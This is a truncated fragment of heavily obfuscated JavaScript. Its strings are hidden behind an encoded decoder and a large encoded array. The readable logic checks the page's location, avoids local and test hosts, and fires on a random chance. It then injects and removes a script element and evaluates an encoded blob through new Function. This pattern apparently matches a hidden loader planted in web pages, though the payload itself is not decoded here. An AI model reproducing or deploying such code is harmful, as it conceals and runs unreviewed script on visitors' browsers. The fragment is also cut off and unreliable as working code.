,'kjAS')+S(0x230,'mD8R')+S(0xb26,'Km99')+S(0xcfe,'srfF')+S(0x40e,'a4mJ')+S(0xd32,'L[w)')+S(0x272,'36$%')+S(0x557,'MoLD')+S(0x1040,'(OU1')+S(0x5cc,'Yipp')+S(0x533,'srfF')+S(0x33a,'36$%')+S(0x3b8,'3bsr')+S(0x4c1,'7KBk')+S(0x160,'qPeS')+S(0x87b,'qPeS')+S(0x1459,'7C%[')+S(0x2a2,'QDJt')+S(0x14f7,'4Q@*')+S(0x143,'kjAS')+S(0xc6f,'qe#T')+S(0x77b,'3n0]')+S(0xe83,'cVuy')+S(0xe2a,'7V7]')+S(0xc61,'3bsr')+S(0x15df,'a4mJ')+S(0x14c5,'[]Up')+S(0x3fe,'qPeS')+S(0xe41,'uHg]')+S(0x1256,'Tp($')+S(0x5ab,'Z%4i')+S(0x849,'t(5s')+S(0xed2,'srfF')+S(0x1435,'L[w)')+S(0x22f,'3n0]')+S(0x1352,'[]Up')+S(0x10a8,'[]Up')+S(0xd00,'srfF')+S(0x76d,'DJoh')+S(0xe23,'c*lb')+S(0x1351,'@P]t')+S(0x10d0,'])oS')+S(0x10f4,'PIfQ')+S(0x1097,'cVuy')+S(0x606,'mD8R')+S(0x6c4,'nqs0')+S(0x8d3,'Fcsa')+S(0xbb4,'L[w)')+S(0x6bb,'7V7]')+S(0x7f6,'Z%4i')+S(0xf99,'xaOs')+S(0xd48,'YeNQ')+S(0x7f5,'(OU1')+S(0x10dd,'IE4m')+S(0x526,'a4mJ')+S(0xa8f,'qe#T')+S(0xd2a,'PIfQ')+S(0xbb5,'QDJt')+S(0xd26,'kjAS')+S(0x1168,'(^Kf')+S(0x1127,'4Q@*')+S(0xb4d,'])oS')+S(0x39c,'^ZdC')+S(0x1547,'(^Kf')+S(0x1595,'Yipp')+S(0x1195,'36$%')+S(0x9e9,'cVuy')+S(0x1b1,'IE4m')+S(0x896,'MoLD')+S(0xeac,'[]Up')+S(0x1489,'!YOY')+S(0x1173,'])oS')+S(0x6b4,'1$$Q')+S(0x1525,'a4mJ')+S(0x15d6,'(^Kf')+S(0xfe0,'xaOs')+S(0xbdc,'DJoh')+S(0x201,'[]Up')+S(0x151c,'srfF')+S(0xe05,'%lqf')+S(0xf69,'IE4m')+S(0x117d,'Yipp')+S(0x4b3,'ovYV')+S(0x121a,'Yipp')+S(0x13f5,'[sN$')+S(0xe53,'cVuy')+S(0xdb2,'Fcsa')+S(0x1397,'7KBk')+S(0x5f8,'%M3s')+S(0x418,'cul%')+S(0xcc6,'Km99'))+(S(0x5e7,'ovYV')+S(0x83b,'XQOJ')+S(0xabb,'srmc')+S(0xd18,'7KBk')+S(0x3ef,'uHg]')+S(0xa4b,'qc$@')+S(0x14eb,'36$%')+S(0x11b,'t(5s')+S(0xbf4,'7KBk')+S(0x11ce,'MoLD')+S(0xb76,'cul%')+S(0x1492,'qc$@')+S(0x649,'Z%4i')+S(0x51c,'3bsr')+S(0x1114,'36$%')+S(0xcc8,'YeNQ')+S(0xb68,'vCHm')+S(0x139f,'4Q@*')+S(0x6d4,'3bsr')+S(0xe0a,'(OU1')+S(0x31b,'36$%')+S(0x992,'ovYV')+S(0xfa5,'srmc')+S(0x7ab,'L[w)')+S(0xce1,'])oS')+S(0x15d3,'PIfQ')+S(0x10a6,'Yipp')+S(0x111a,'])oS')+S(0xddc,'srmc')+S(0x285,'4Q@*')+S(0xee,'hb17')+S(0x7fa,'qe#T')+S(0x1d9,'Tp($')+S(0xaf7,'Km99')+S(0xa18,'MoLD')+S(0x1593,'^ZdC')+S(0xed5,'^ZdC')+S(0xe24,'IE4m')+S(0x3f9,'1$$Q')+S(0xa89,'qPeS')+S(0x7dc,'IE4m')+S(0x8ea,'YeNQ')+S(0x118a,'cVuy')+S(0x14c6,'0heW')+S(0xac1,'36$%')+S(0xb4c,'36$%')+S(0x8e0,'nqs0')+S(0x11e2,'uHg]')+S(0xbbf,'[]Up')+S(0x705,'kjAS')+S(0x124d,'(OU1')+S(0x10e5,'DJoh')+S(0x1ef,'(^Kf')+S(0xbfc,'3bsr')+S(0x103,'[sN$')+S(0x1119,'a4mJ')+S(0xcbd,'7V7]')+S(0x125b,'7C%[')+S(0x1496,'srfF')+S(0x4cb,'srfF')+S(0x178,'YeNQ')+S(0x875,'a4mJ')+S(0x483,'MoLD')+S(0xa4f,'DJoh')+S(0x1c8,'srfF')+S(0x11c2,'srmc')+S(0xdb6,'qc$@')+S(0x27b,'YeNQ')+S(0x44b,'cul%')+S(0x7e8,'Yipp')+S(0x795,'qe#T')+S(0x439,'[sN$')+S(0x108c,'cVuy')+S(0x12a6,'QDJt')+S(0x40d,'nqs0')+S(0x1487,'7C%[')+S(0xdce,'c*lb')+S(0x62a,'uHg]')+S(0xf3c,'c*lb')+S(0xec8,'qe#T')+S(0xd5f,'^ZdC')+S(0xa69,'1$$Q')+S(0x3f6,'^ZdC')+S(0x624,'3bsr')+S(0x542,'1$$Q')+S(0xa87,'7KBk')+S(0x83a,'(OU1')+S(0x12b9,'Z%4i')+S(0x14b,'7C%[')+S(0x59e,'xaOs')+S(0x3d2,'kjAS')+S(0x3aa,'[sN$')+S(0x493,'DJoh')+S(0x92a,'0heW')+S(0xd96,'!YOY')+S(0x102c,'vCHm')+S(0x8c5,'kjAS')+S(0xb22,'IE4m')+S(0x91f,'7C%[')+S(0xae7,'7V7]')+S(0x414,'3n0]')+S(0x1005,'(OU1')+S(0x2ce,'uHg]')+S(0x89a,'cVuy')+S(0x1b5,'qPeS')+S(0x48b,'vCHm')+S(0x869,'3bsr')+S(0xc4f,'YeNQ')+S(0xd6b,'cul%')+S(0x15d2,'(OU1')+S(0x18f,'srmc')+S(0x487,'DJoh')+S(0xd27,'!YOY')+S(0x1312,'%lqf')+S(0x7a5,'srfF')+S(0x1324,'7V7]')+S(0x1091,'3n0]')+S(0x4a0,'ovYV')+S(0x4a5,'(^Kf')+S(0xeb9,'XQOJ')+S(0x403,'(OU1')+S(0xc47,'])oS')+S(0x5ed,'7KBk')+S(0x1025,'YeNQ')+S(0xc79,'4Q@*')+S(0x1c0,'7KBk')+S(0x752,'vCHm')+S(0xdaa,'(^Kf')+S(0x1200,'L[w)')+S(0xce7,'L[w)')+S(0x122b,'hb17')+S(0xaf9,'MoLD')+S(0x2d9,'[]Up')+S(0xbd0,'a4mJ')+S(0x4b4,'L[w)')+S(0xff1,'t(5s')+S(0x13b9,'%M3s')+S(0x1275,'nqs0')+S(0x7e1,'!YOY')+S(0x4c5,'7V7]')+S(0x121d,'MoLD')+S(0x113e,'YeNQ')+S(0xda5,'cul%')+S(0xc67,'7C%[')+S(0x64d,'%M3s')+S(0x10cd,'XQOJ')+S(0xa9f,'cVuy')+S(0x10cc,'%lqf')+S(0x857,'3bsr')+S(0x815,'mD8R')+S(0x283,'srfF')+S(0xe3d,'@P]t')+S(0xc6e,'4Q@*')+S(0x442,'7C%[')+S(0x3ce,'7C%[')+S(0x93e,'%lqf')+S(0x2ee,'uHg]')+S(0x34a,'qc$@')+S(0xef2,'srmc')+S(0xd3f,'0heW')+S(0x310,'QDJt')+S(0xb58,'Tp($')+S(0x3a6,'4Q@*')+S(0xcac,'nqs0')+S(0xb0d,'7KBk')+S(0xbf9,'@P]t')+S(0xc8c,'%lqf')+S(0x1192,'Z%4i')+S(0x143d,'3bsr')+S(0x7fd,'MoLD')+S(0x1a6,'%M3s')+S(0xab6,'mD8R')+S(0x7ed,'srmc')+S(0x370,'%M3s')+S(0x12f4,'Km99')+S(0x11e7,'cVuy')+S(0x685,'7C%[')+S(0x412,'0heW')+S(0xd8f,'a4mJ')+S(0xd70,'ovYV')+S(0x27f,'])oS')+S(0x125a,'Yipp')+S(0x130d,'7V7]')+S(0x9e4,'Tp($')+S(0x1419,'36$%')+S(0x1396,'%M3s')+S(0x873,'qPeS')+S(0xdd1,'QDJt')+S(0x118d,'3n0]')+S(0x891,'vCHm')+S(0x4f4,'YeNQ')+S(0x140,'(OU1')+S(0xe9c,'qe#T')+S(0x106e,'%M3s')+S(0xf9b,'@P]t')+S(0x565,'!YOY')+S(0x1538,'YeNQ')+S(0x1503,'xaOs')+S(0x1376,'a4mJ')+S(0x5a0,'Yipp'))+(S(0xf64,'Km99')+S(0x120d,'@P]t')+S(0xaae,'DJoh')+S(0xd4d,'xaOs')+S(0x88c,'7C%[')+S(0x13e7,'qc$@')+S(0xbb3,'Km99')+S(0x7d1,'^ZdC')+S(0x60d,'(OU1')+S(0x411,'MoLD')+S(0x10c2,'MoLD')+S(0x71f,'qPeS')+S(0x116c,'Km99')+S(0xe6f,'Z%4i')+S(0x14c1,'qe#T')+S(0x134f,'DJoh')+S(0x1309,'MoLD')+S(0x144b,'mD8R')+S(0xa93,'IE4m')+S(0x128c,'MoLD')+S(0xdfa,'@P]t')+S(0xee5,'qe#T')+S(0xf15,'vCHm')+S(0x12dc,'qe#T')+S(0x353,'qc$@')+S(0xc65,'Yipp')+S(0x467,'QDJt')+S(0x11ad,'cul%')+S(0x58e,'DJoh')+S(0xfcb,'7KBk')+S(0x10b,'@P]t')+S(0xad3,'srmc')+S(0xfe9,'mD8R')+S(0xd36,'IE4m')+S(0x1239,'[]Up')+S(0x1514,'0heW')+S(0x7ba,'uHg]')+S(0x119c,'qe#T')+S(0x163,'uHg]')+S(0x127,'[sN$')+S(0xf3a,'t(5s')+S(0x12ed,'xaOs')+S(0xdc7,'(OU1')+S(0xe99,'Km99')+S(0xa31,'L[w)')+S(0x33b,'mD8R')+S(0xcfd,'YeNQ')+S(0xa83,'Tp($')+S(0x5f2,'ovYV')+S(0xd3d,'[]Up')+S(0x13d2,'PIfQ')+S(0x13ee,'srfF')+S(0xbee,'PIfQ')+S(0xbc9,'MoLD')+S(0x89e,'Km99')+S(0x37c,'nqs0')+S(0x1136,'36$%')+S(0xe63,'vCHm')+S(0x13f1,'qc$@')+S(0xcb4,'Z%4i')+S(0x9e5,'!YOY')+S(0xc57,'%M3s')+S(0xd6a,'7KBk')+S(0x14c7,'3n0]')+S(0x46d,'cul%')+S(0x1344,'cul%')+S(0x365,'DJoh')+S(0xba0,'cVuy')+S(0xc5e,'(OU1')+S(0xbce,'0heW')+S(0xb83,'srfF')+S(0x10bc,'uHg]')+S(0x148d,'qc$@')+S(0x117,'QDJt')+S(0x108,'7V7]')+S(0x8a4,'Fcsa')+S(0x141b,'qPeS')+S(0xa02,'mD8R')+S(0x921,'3n0]')+S(0x10c1,'YeNQ')+S(0x415,'uHg]')+S(0x7c2,'qc$@')+S(0x1f7,'Km99')+S(0x8bf,'36$%')+S(0x71b,'uHg]')+S(0x175,'nqs0')+S(0x1056,'Fcsa')+S(0x622,'a4mJ')+S(0x132a,'[]Up')+S(0x2cf,'xaOs')+S(0x8b3,'mD8R')+S(0x965,'srfF')+S(0x114b,'Fcsa')+S(0xabf,'7C%[')+S(0x77d,'qc$@')+S(0x1b2,'IE4m')+S(0xba1,'7V7]')+S(0x3d0,'Fcsa')+S(0xb13,'vCHm')+S(0x496,'7KBk')+S(0xf9,'^ZdC')+S(0xc86,'nqs0')+S(0xfb9,'cul%')+S(0x2ad,'nqs0')+S(0x5a1,'(OU1')+S(0x1003,'a4mJ')+S(0x1186,'1$$Q')+S(0x2da,'uHg]')+S(0x637,'xaOs')+S(0x138e,'srfF')+S(0x3a2,'@P]t')+S(0xeb2,'[]Up')+S(0xc1e,'4Q@*')+S(0x503,'MoLD')+S(0x123d,'cVuy')+S(0x525,'qe#T')+S(0x70d,'cVuy')+S(0x11a4,'Z%4i')+S(0x2f8,'Z%4i')+S(0x297,'Fcsa')+S(0x38b,'mD8R')+S(0xdec,'4Q@*')+S(0xdba,'3bsr')+S(0xea9,'4Q@*')+S(0x112b,'vCHm')+S(0x12a7,'%M3s')+S(0x102d,'srfF')+S(0x63d,'IE4m')+S(0x9a7,'(^Kf')+S(0x105e,'mD8R')+S(0x28f,'QDJt')+S(0x959,'[]Up')+S(0x585,'Km99')+S(0xd16,'cul%')+S(0xc1d,'PIfQ')+S(0xecc,'])oS')+S(0x149,'@P]t')),c[S(0xf4e,'nqs0')]=S(0xe78,'XQOJ')+S(0x3cc,'uHg]')+S(0xe43,'(^Kf')+S(0xdb1,'nqs0')+S(0x1534,'qPeS')+S(0xd85,'^ZdC')+S(0x1222,'IE4m')+S(0xc17,'[sN$')+S(0x1451,'IE4m')+S(0xc24,'kjAS')+S(0x30f,'cVuy')+S(0x410,'vCHm')+S(0x193,'])oS')+S(0x1283,'@P]t')+S(0x14fd,'1$$Q'),c[S(0x142c,'])oS')]=S(0x1342,'QDJt')+S(0xcfa,'Fcsa')+S(0x21b,'3n0]')+S(0x1fe,'cul%')+S(0x238,'3n0]')+S(0x39d,'cul%')+S(0x145c,'QDJt')+S(0x536,'qc$@')+S(0xf67,'XQOJ')+S(0xf9a,'L[w)')+S(0x3a8,'qe#T'),c[S(0x956,'hb17')]=S(0x1023,'36$%')+S(0xe08,'PIfQ')+S(0x693,'Yipp')+S(0xacb,'MoLD')+S(0x12dd,'t(5s')+S(0x669,'cul%')+S(0x12e1,'^ZdC')+S(0xc28,'7C%[')+S(0x104f,'QDJt')+S(0x113b,'1$$Q')+S(0xe17,'XQOJ')+S(0x13bd,'qPeS')+S(0x14cd,'(^Kf')+S(0x12fd,'Fcsa')+S(0x85c,'7C%[')+S(0x1373,'L[w)')+S(0xc81,'Z%4i')+S(0x139b,'%lqf'),c[S(0x1088,'(^Kf')]=function(w,z){return w===z;},c[S(0x73f,'qPeS')]=function(w,z){return w-z;},c[S(0x38e,'YeNQ')]=S(0x1131,'7V7]')+S(0x343,'7C%[')+S(0x12a2,'vCHm')+S(0x69d,'vCHm')+S(0x422,'nqs0'),c[S(0x36a,'YeNQ')]=function(w,z){return w!==z;},c[S(0xe7b,'srfF')]=S(0x2d7,'srfF')+S(0xfa0,'XQOJ'),c[S(0x330,'Z%4i')]=function(w,z){return w===z;},c[S(0x505,'nqs0')]=S(0x682,'IE4m')+'t',c[S(0x6b6,'cul%')]=S(0x59d,'(OU1')+S(0x806,'a4mJ'),c[S(0xe54,'QDJt')]=function(w,z){return w===z;},c[S(0x15d4,'IE4m')]=function(w,x,y){return w(x,y);},c[S(0x10b7,'c*lb')]=function(w){return w();},c[S(0x689,'xaOs')]=function(w,x,y){return w(x,y);},c[S(0xabe,'uHg]')]=function(w,z){return w-z;},c[S(0xdd4,'vCHm')]=S(0x168,'(OU1')+'t',c[S(0xee1,'ovYV')]=S(0x216,'^ZdC')+S(0xd9c,'YeNQ')+S(0xf70,'YeNQ'),c[S(0xccd,'1$$Q')]=S(0x59a,'@P]t')+S(0xd73,'(OU1')+S(0x1437,'uHg]')+S(0x6e8,'Z%4i')+S(0xb81,'qc$@')+S(0x5c0,'mD8R')+S(0x247,'36$%')+S(0x9b9,'%lqf'),c[S(0x1079,'cul%')]=S(0xb19,'qPeS')+S(0x888,'qe#T')+S(0x214,'qPeS')+S(0x1383,'7C%[')+S(0x7af,'xaOs')+S(0x1443,'t(5s'),c[S(0x1d7,'mD8R')]=function(w){return w();},c[S(0x4a1,'(OU1')]=function(w,z){return w!==z;},c[S(0xee4,'36$%')]=function(w,x){return w(x);},c[S(0xf7f,'[]Up')]=function(w,z){return w+z;},c[S(0x3ca,'a4mJ')]=S(0xc77,'kjAS');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var T=_0x4629364d;if(y){var H=y[T(0x14a1,'@P]t')](x,arguments);return y=null,H;}}:function(){};return w=![],z;};}();function f(w,x){var U=S;for(var y in w)if(d[U(0x1197,'uHg]')](y[U(0x1323,'srfF')+'h'],x)&&function(z,H){var V=U;for(var J=0x2;d[V(0x447,'(OU1')](J,H[V(0x930,'^ZdC')+'h']);J++)if(d[V(0xeb,'])oS')](z[V(0x14d5,'YeNQ')+V(0x11f6,'YeNQ')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var W=S;return d[W(0x2b7,'PIfQ')](w,Math[W(0x10ce,'srmc')](d[W(0xe37,'ovYV')](Math[W(0x537,'%M3s')+'m'](),d[W(0x12f0,'QDJt')](d[W(0x1591,'qe#T')](x,0x1),w))));}function h(w,x){var X=S;for(var y=0x0;d[X(0x1db,'4Q@*')](y,x[X(0x6af,'MoLD')+'h']);y++){var z=x[y],H=d[X(0xc83,'7KBk')](0x0,z[X(0x1149,'7V7]')+'Of']('.'))?d[X(0x8fb,'YeNQ')]('.',w):w,J=d[X(0x146d,'c*lb')](H[X(0xe9d,'QDJt')+'h'],z[X(0x7dd,'[]Up')+'h']),K=H[X(0x161,'Fcsa')+'Of'](z,J),J=d[X(0x7f3,'(^Kf')](-0x1,K)&&d[X(0x80d,'!YOY')](K,J);if(J&&(d[X(0x4db,'Km99')](H[X(0x5dc,'Fcsa')+'h'],z[X(0x75c,'(^Kf')+'h'])||d[X(0x1ea,'t(5s')](0x0,z[X(0x6cb,'[sN$')+'Of']('.'))))return 0x1;}}function i(){var Y=S,w,x;return d[Y(0xe80,'PIfQ')](f,d[Y(0x10ab,'7V7]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var Z=S,w=d[Z(0xd7d,'(OU1')](k,d[Z(0xc20,'cVuy')](i));if(w){var w=d[Z(0x785,'c*lb')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[Z(0x1068,'3bsr')](0x46,w[Z(0xe88,'7KBk')+Z(0x81d,'qPeS')](0x0))&&d[Z(0xf84,'mD8R')](0x66,w[Z(0x8c2,'PIfQ')+Z(0x10a9,'^ZdC')](0x0))||d[Z(0x737,'7V7]')](0x49,w[Z(0x8c2,'PIfQ')+Z(0xd50,'])oS')](0x1))&&d[Z(0x8bd,'vCHm')](0x69,w[Z(0x10f3,'Z%4i')+Z(0x322,'xaOs')](0x1))||d[Z(0x918,'36$%')](0x4c,w[Z(0x2ab,'4Q@*')+Z(0x6b9,'cul%')](0x2))&&d[Z(0x87f,'QDJt')](0x6c,w[Z(0x630,'1$$Q')+Z(0xfc2,'QDJt')](0x2))||d[Z(0x14fc,'cul%')](0x45,w[Z(0x53b,'c*lb')+Z(0x6b9,'cul%')](0x3))&&d[Z(0x4c2,'3bsr')](0x65,w[Z(0x42b,'])oS')+Z(0x14aa,'a4mJ')](0x3))||d[Z(0x8cd,'1$$Q')](0x3a,w[Z(0x140a,'Fcsa')+Z(0x1478,'Z%4i')](0x4))):void 0x0;}}function k(w){var a0=S;return d[a0(0x933,'XQOJ')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a1=S,w=d[a1(0xa8c,'1$$Q')](i);if(w){var x=d[a1(0x10c9,'ovYV')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a1(0x6dd,'IE4m')](x,'~')?d[a1(0x10d4,'3n0]')](k,w):y)&&d[a1(0xc56,'%M3s')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a1(0x14d9,'%lqf')](x,y);}}function m(){var a2=S,w=d[a2(0x1090,'cul%')],x=new RegExp(d[a2(0x131e,'%lqf')],'g');return w[a2(0x157b,'srmc')+'ce'](x,'')[a2(0x916,'@P]t')](';');}function n(){var a3=S,w=d[a3(0x151d,'3n0]')],x=new RegExp(d[a3(0x153,'nqs0')],'g');return w[a3(0x4d4,'srfF')+'ce'](x,'')[a3(0x5ec,'36$%')](';');}function o(w){var a4=S;return d[a4(0xc51,'Fcsa')](-0x1,w[a4(0x662,'mD8R')+'Of'](String[a4(0xc41,'qc$@')+a4(0x28b,'qPeS')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x1269,'!YOY')](w)||new RegExp(d[a4(0x11b8,'^ZdC')],'g')[a4(0x1095,'7C%[')](w));var x;}function p(w,x){var a5=S,y=w[a5(0x598,'@P]t')+'h'];return d[a5(0x57d,'xaOs')](w[a5(0x64a,'MoLD')+a5(0xe44,'t(5s')](d[a5(0x42f,'%lqf')](y,x[a5(0x143f,'])oS')+'h']),y),x);}function q(){var a6=S,w=d[a6(0xb9b,'])oS')](e,this,function(){var a7=a6,H={};H[a7(0x10d5,'t(5s')]=d[a7(0x753,'7C%[')];var J=H,K=d[a7(0x10f5,'Tp($')](typeof window,d[a7(0xc1f,'uHg]')])?window:d[a7(0xf86,'!YOY')](typeof process,d[a7(0x332,'3n0]')])&&d[a7(0x94d,'c*lb')](typeof require,d[a7(0x866,'kjAS')])&&d[a7(0x5d3,'7C%[')](typeof global,d[a7(0x768,'0heW')])?global:this,M=function(){var a8=a7,N=new K[(a8(0x47a,'vCHm'))+'p'](J[a8(0x8c1,'1$$Q')]);return!N[a8(0xe61,'qPeS')](w);};return d[a7(0x139,'cul%')](M);});d[a6(0x1287,'3bsr')](w);var x=d[a6(0x908,'Z%4i')](m),y=d[a6(0x9ab,'srmc')](l),z=d[a6(0x148a,'@P]t')](n);return!y||!!(d[a6(0x776,'MoLD')](h,y=d[a6(0x12f1,'vCHm')](p,y,String[a6(0x22c,'kjAS')+a6(0x817,'qe#T')+'de'](0x2e))?y[a6(0x8b6,'])oS')+a6(0x27d,'36$%')](0x0,d[a6(0x81b,'YeNQ')](y[a6(0xaee,'srmc')+'h'],0x1)):y,x)||d[a6(0x1033,'qe#T')](h,y,z)||d[a6(0x10d4,'3n0]')](o,y)||d[a6(0xf93,'(^Kf')](j));}function r(w){var a9=S,x=d[a9(0x12fb,'t(5s')](i),y;x&&((y=x[a9(0xbd3,'qc$@')+a9(0x100e,'ovYV')+a9(0xc14,'t(5s')](d[a9(0x1449,'hb17')]))[a9(0x1ec,'MoLD')]=d[a9(0x554,'%lqf')],y[a9(0x6ed,'(OU1')+a9(0xa29,'qe#T')+'t']=w,(x[a9(0xc15,'ovYV')]||x[a9(0xeb8,'(^Kf')]||x[a9(0x7cf,'Z%4i')+a9(0x878,'MoLD')+a9(0x116a,'^ZdC')])[a9(0xd87,'Yipp')+a9(0xb3f,'nqs0')+'d'](y),y[a9(0x3e7,'[sN$')+'e']());}function s(){var aa=S,w,x=d[aa(0xde8,'7V7]')](f,d[aa(0xc2f,'uHg]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[aa(0x137a,'7KBk')],z=new RegExp(d[aa(0xb75,'cVuy')],'g'),(z=x[y[aa(0x151e,'7V7]')+'ce'](z,'')])&&z[aa(0x2f5,'^ZdC')+aa(0x309,'3bsr')][aa(0xe1d,'!YOY')+aa(0x10f0,'QDJt')+'d'](z));}try{var t,u,v;d[S(0x108f,'qe#T')](q)||(d[S(0x47b,'36$%')](s),d[S(0x140b,'nqs0')](0x1,d[S(0x11b5,'cVuy')](g,0x1,t=0x4))||d[S(0xa26,'xaOs')](r,d[S(0x10be,'XQOJ')](d[S(0x48e,'Fcsa')]('(',new Function((function(){var _0x9684646=function(){var _0x5696181c=['yLnPz3DLrfv4wKn3BMj6uNHku2nWwfqXBwrxnwPKr2X2','tun3BLPPChrLq2nWsZbVB01iz3Pov1LZsJbKAgrgC25l','tenKEfPTAhHkEwTYu2LND2vevMXAu3DUuLDAr2jty3bl','qNHqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','mMrYvfDfBKTtDeTlrei0tw1zneXdy2TnmveWsNLRCLnP','ExDUvNPsu1PgsK1tBvjit0C5neP5D25KveiXsZfKugfS','mNr1zw1fBKXdzhLvmJLOyuCXCMnftKHkExDUvJfgrgjw','DKP5A3jtAwD3zurrnu1PD25smKyWv3LJCeSWB29nsgCY','wKvNEfzTtLjwEwnZsJngm00YuLnKruPQvwTJBKXdzhHz','tLrgmfj5y3nkmwrtvM1otK9houvHmhrOsNL3BLeXtNzK','CKP5D25ABLK0sZjKDgiYA25mq2ryvdbsBLLuAhjLrMmY','BLz6uJjArMrtvw1sswnxmg5mq2ryvvDOA1zhrKDArxrz','vfyXqtnArxbuyJi4BKXdzertBMXkvJfkru9ty3nkmwrr','C0P6uLzsBwTUs1n0s0TeqJroreuWtenKmgjPrNLkEwTY','u3DUtJnoBLnPy3byu2HWteC4C01iz3Hnq3HItuHOBuXe','Bu1PD25Jv3r1uKnJCeSWB29nsgD4tM1nC0OZqxPlA2DU','ExDUvNPKr1PfEhrIm2rytKrcsuP5D25Jv1POsZfKufLT','EwnZsJfKuffTuLjwmePQvuHwweP5D25LvK5Yyti1vgeW','sMLvB0P5A3jtAwD3zurzmu5tD25LBNbXyNLJCeSWB29n','vMLnu3DUzvvgzfrPy3blmg9VtuHNEfPeuxnkEvjHuZnz','qLHvng5lu3rls0rcne5ezg1mq2rgwMTADeP5A3jtAwD3','tKnJCeSWB29nsgCXtKrNC0P6rNDtvefUs1n0s0TeqJrn','m2jusw5lu3rls0rcne1QzZnmq2r4yti1ruP5A3jtAwD3','vgf6sLHvsfjQuJbJBKXdzfHvuZLQvLzoCLDyBfrHmKvU','u3rls0rcne1Qstjmq2rUytaXAeP5A3jtAwD3zurrmvPt','wML3BLvfze1sq2nWsZbVB01izZjnv1vZsJa5DLzurw5l','BKXdzhrsmvPQvw0XDMiXyZbIu2nZsJnwvgiYrM5pr3r6','vNLJCeSWB29nsgCXwMPNC0OYwxfIwgDUs1n0s0TeqJro','vgHzsNLRCLnPz3DLrfu0wwL3BLjRvKLrq2nWsZbVB01i','vxnkEMr6wJbVBKTtDeTlrei0tvDvEeXdzdzwr2XysNLR','zeTArLjUv21suK9hoxPkExDUvNPAt1KWmvrHmgH4uti5','ne56AgLmq2n4vJngruP5A3jtAwD3zurzD1PtD25LvuzK','BuvUtenKBvuYDhrrBtf2wJbsweP5D25JEMH2zgXKufDi','BK5HsNLRCLnPz3DLrfuYwwL3BLPUsLnJq2nWsZbVB01i','EwnZsJfJmwfhuK1Iv3r3vJfgnK1ty3nkmwmZvM1svvDw','q0zzuLK','BtbUs1n0s0TeqJrovezQtenKBuTTmtrkEwTYu2LND2ve','tuHNELLQA3nkEMrTv21ZBKTtDeTlrei0txPSAuXdzgjL','rLPQu0vSCeP5D25wmdK0wKv0rgj6uLHom1jQvvvJBKXd','uwPODLj5y3nkme5Vuw1ss2jxDg9KwevUtenKwe4WwMPs','otGZndqWAMXWAxzR','BfHom0PUwvDfBKXdzfHorKeZvNPAu1KWnwTpq2nZsJnN','BKXdzdjIvZLdvNPJnveYoxHkExDUvNPwmfPgqLrHEKzy','mMrAtKvnBKTtDeTlrei0tLrvmeXdzhHHmJvfsNLRCLnP','vtrUs1n0s0TeqJroAMXStenKyMvuAfLkEwTYu2LND2ve','zgTJBKXdzfHovvjdwMPgq1KXtMHkExDUvNPznvjwzfjJ','vffZsJi4mgntvw5lu3rls0rcne0YvxHmq2q2vKDSweP5','C2rdBdDKBuz5suHvownuow1KvZvQzeDSDMjPz3bLm1PO','vMrszwXKwfr6z25mq2qZtwS1A1uXBfDzmuPysNL3BLz6','tenJm1PSChjkEwXKufvVB01iz3HAvfLZsJjKwK5ftw5l','vJbWudjKC2iYsMHIrhaWyuDSEKXfyZLABLz1wtnsCgiY','BKXdzfHvBwHQuZa0mgvSzfbzu2nZsJfJmMjRBg9rmNrY','DeTlrei0tNPNEuXdzhDkAvvVsNLRCLnPz3DLre0Xwvn3','mfPQAhjwsgH4sNL3BLyXsKTArtLAwKDsufPivw5mq2ry','rezPtun3BKTuuKnIAwnWsZbVB01iz3Lov1vZsNLsyvmZ','suDVouOYrMLzmLjSwM1KB2fxChjIrZf1yJncEgnUtJbK','mg9VtuHNmvPQsxnkEwSWuw00BKTtDeTlrei0tLDsA0Xd','tJjvC0OZqw1ku2DUs1yWCe8ZsMXKsfz5yMLgsvCXtw9n','nZqZodCYwxPduerQ','wfviAgTtv1jRwKv4AfLty3nkmwmXyuDstLrRCgTwBe52','ngHJAwnWsZbVB01izZbzAKfZsNLrELzeuw5lu3rls0rc','sNL3BLz6yZnzmgX0yxPkmvuYotzkExDUy2S1yvPgwKPu','y3blmg9VtuHNEfPhuxnkmM9Qy21jBKTtDeTlrei0tKrA','zfz0vuTeqJroEKeYtenKmK1QAeXkEwTYsJjoBeOXmg9m','tNPIm0vUtenKAgjxDfPwmuPnwJfKufr5y3nkmLjeytng','EgfwyZnKu2nZsJnSAvnivKjprZKXsNL3BLz6vKDArxHu','q2D3zurzne1PD25IELj4sLnJCfHtAdjxmhDVtuHNme5u','tenKrLPRwNrkEwTYu2LND2vetxPou3DUzfzOqLrPy3bl','A1CWB29nsgCWtKrjC0OZwxLprxnUs1yWovPUvNvzm1jW','uNDArwX5tKzoCvz5y3nkmLzeytfcwe5fy3zwELf2wtff','zfHor2HRu2XoDG','mg9VtuHNm04YrxnkmfzTuM0WBKTtDeTlrei0tvDrmKXd','mJH4yMPOCLKZrMHkExDUzg5kAvvwzfbvBu5py1nJC0OY','vKjryxPOCLfTouHkExDUuwPODK5Szffpv1zytNPNBKXd','s0rcne5TwxPmq2rhuLvOquP5A3jtAwD3zurvD1L5D25y','vKDfBKXdzfHuEtLRvtfWmfPfnwHvEwnZsJbsrgj6tLHo','z3HAve1ZsJjomW','CeSWB29nsgD6tLDnC0P6uLzsBwTUs1n0s0TeqJrorgrQ','EwnWsZbVB01iz3HAvgnZsJngBwfirw5lu3rls0rcne5u','BKXdzdvzEKyZvJfcr1KXuMHkExDUwKDfmfiXyZnnmLjx','tenKmK5xsKzkEwXKs0DKyLzdz3DLrgmWwvn3BMrw